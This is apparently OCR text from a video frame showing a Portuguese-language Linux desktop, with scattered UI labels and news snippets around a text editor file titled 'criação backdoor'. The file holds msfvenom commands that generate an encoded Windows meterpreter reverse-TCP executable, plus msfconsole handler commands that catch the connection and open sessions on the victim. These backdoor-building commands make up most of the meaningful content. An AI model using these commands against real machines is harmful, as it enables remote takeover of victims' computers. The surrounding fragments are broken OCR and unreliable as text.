 que eu digfito é captu
Debian 7 - VMware Player (Non-commercial use only)
h
s
Control
Player
sua loja virtual
Aplicativos
Locais
Editor de texto
Dom, 09:50
1
pt
ogle
Abrir
criação backdoor
~/Área de trabalho
Salvar
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.25.12 lport=4444 -e x86/shikata_ga_nai -
i 3 --platform win -f exe -o teste.exe
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.25.12
set LPORT 4444
exploit -j
sessions
sessions -i 1
Localizar
ab
ac
Substitui
Seleciona
Edição
chega a mais de 4 milhões de celulares no AM neste domingo ...
String em JAVA - captura do teclado - Fórum DevMedia